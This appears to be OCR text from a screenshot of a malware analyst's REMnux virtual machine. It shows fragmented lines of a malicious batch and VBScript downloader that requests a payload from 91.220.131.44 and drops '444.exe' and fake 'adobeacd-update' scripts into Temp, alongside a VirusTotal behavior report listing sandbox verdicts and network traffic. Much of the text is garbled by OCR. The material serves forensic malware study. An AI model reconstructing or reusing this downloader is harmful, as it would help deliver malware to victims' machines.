 REMnux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jan 10 12:53
Home Downloads
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
:windows
qwe23r32sakdj sdqwlksajds
sakdj sakjd sakhd jhqwiudhquid g
sa3244tgfdkdj lksajds
sakdj sakjd sakhd jhqwiudhquid g
indows\Te
mp\444
:loop
g 1.3.1.2 -n
set tar1=
c:\Windows\Temp\
ows\T
%tar1%
exist
indows\T
%tar1%
goto loop
exist
indows\T
goto loop
strRT =
://91.220.131
jfeuygq =
strTecation =
indows\
emp\44
jfeuygq
khdfu =
ML2.X
Chr(80)
Set objXML
TP = C
reate
bject(khdfu)
objXMLHTTP.open
, strRT, False
send()'
objXMLHTTP.
VirusTotal - File - 8b92c23b2942
virustotal.com/gui/file/8b92c23b29422131acc150fa1ebac67e1b0b0f8cfc1b727805b842a88de447de/behavior
Books – Dar PDFs Steps to Discover H... PowerPoint Present... KB4-ForensicsPhishi... Downloads: Scamb... Phishing Email Inve... First steps to volatil... Theta432
8b92c23b29422131acc150fa1ebac67e1b0b0f8cfc1b727805b842a88de447de
Activity Summary Download
2 MALWARE 1 EVADER NOT FOUND NOT FOUND NOT FOUND 7 OTHER
Behavior Tags
detect-debug-environment direct-cpu-clock-access runtime-modules
Dynamic Analysis Sandbox Detections
The sandbox Tencent HABO flags this file as: MALWARE EVADER
The sandbox Lastline flags this file as: MALWARE
Network Communication
DNS Resolutions
+ 1.1.2.2
+ wpad
IP Traffic
1.1.2.2 (ICMP)
192.168.0.1:53 (UDP)
91.220.131.44:80 (TCP)
File system actions
Files Dropped
+ C:\Users\FD1HVy\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache
+ C:\Users\FD1HVy\AppData\Local\Temp\__PSScriptPolicyTest_atb5yvlu.bmk.psm1
+ C:\Users\FD1HVy\AppData\Local\Temp\__PSScriptPolicyTest_tcyz54mu.zcu.ps1
+ c:\Users\FD1HVy\AppData\Local\Temp\444.exe
+ c:\Users\FD1HVy\AppData\Local\Temp\adobeacd-update.bat
+ c:\Users\FD1HVy\AppData\Local\Temp\adobeacd-update.ps1
+ c:\Users\FD1HVy\AppData\Local\Temp\adobeacd-update.vbs
Sample1 remnux@remnux: ~/Downloads/Sa...